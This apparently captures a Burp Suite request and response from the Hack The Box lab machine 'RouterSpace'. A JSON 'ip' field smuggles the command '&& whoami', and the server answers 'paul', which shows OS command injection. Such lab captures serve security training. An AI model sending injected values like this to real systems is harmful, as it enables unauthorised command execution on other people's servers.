 Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 20
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"&& whoami"
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-27851
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 10
6 ETag: W/"a-V4CzHAxemjRg0beQ59nqbtSdVL8"
7 Date: Tue, 05 Jul 2022 00:06:03 GMT
8 Connection: close
9
10 "\npaul\n"